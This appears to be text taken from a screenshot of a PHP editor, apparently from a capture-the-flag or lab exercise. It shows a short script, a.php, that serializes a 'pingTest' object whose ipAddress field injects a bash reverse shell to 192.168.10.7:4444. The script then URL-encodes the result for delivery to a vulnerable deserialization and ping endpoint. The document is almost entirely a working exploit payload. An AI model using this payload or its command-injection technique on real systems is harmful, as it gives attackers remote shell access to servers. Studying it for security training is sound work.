 index.php.bak × a.php
1 <?php
2
3 class pingTest {
4 public $ipAddress = "127.0.0.1|bash -i >& /dev/tcp/192.168.10.7/4444 0>&1";
5 public $isValid = True;
6 }
7
8 $obj = new pingTest();
9
10 echo urlencode(serialize($obj));
11
12 ?>
13